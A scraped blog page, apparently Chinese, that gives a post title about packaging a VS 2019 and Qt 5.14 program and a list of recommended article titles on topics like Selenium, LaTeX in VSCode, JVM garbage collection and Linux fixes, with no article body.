
20201002 VS 2019 QT5.14 开发的程序打包

AWD learning
随机推荐
selenium的web自动化中常用的js-修改元素属性翻页
virtualenv和pipenv安装
[self cultivation of programmers] - Reflection on job hunting Part II
Atcoder beginer contest 253 F - operations on a matrix / / tree array
js判断数组中对象是否存在某个值
Vscode installation, latex environment, parameter configuration, common problem solving
JS modification element attribute flipping commonly used in selenium's Web Automation
Latex error: the font size command \normalsize is not defined problem solved
Win10网络图标消失,网络图标变成灰色,打开网络设置闪退等问题解决
js把一个数组分割成每三个一组
Improve user experience defensive programming
In depth study of JVM bottom layer (3): garbage collector and memory allocation strategy
查询GPU时无进程运行,但是显存却被占用了
apt命令报证书错误 Certificate verification failed: The certificate is NOT trusted
20201002 VS 2019 QT5.14 开发的程序打包
Overload global and member new/delete
Latex在VSCODE中编译中文,使用中文路径问题解决
Unexpected inconsistency caused by abnormal power failure; Run fsck manually problem resolved
CUDA and Direct3D consistency
automation - Jenkins pipline 执行 nodejs 命令时,提示 node: command not found